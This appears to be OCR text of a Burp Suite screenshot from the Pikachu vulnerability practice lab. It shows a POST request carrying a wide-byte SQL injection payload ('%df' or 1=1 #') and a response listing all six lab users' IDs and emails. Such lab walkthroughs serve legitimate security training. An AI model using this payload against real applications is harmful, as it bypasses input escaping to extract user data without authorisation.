 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 10.0.0.3:90
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.0.3:90
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://10.0.0.3:90/pikachu/vul/sqli/sqli_widebyte.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=8j48rleanfqta465di9eaavrm6
14 Connection: close
15
16 name=%df' or 1=1 #&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n ≡
Pikachu 漏洞练习平台 pika~pika~
sqli > wide byte注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com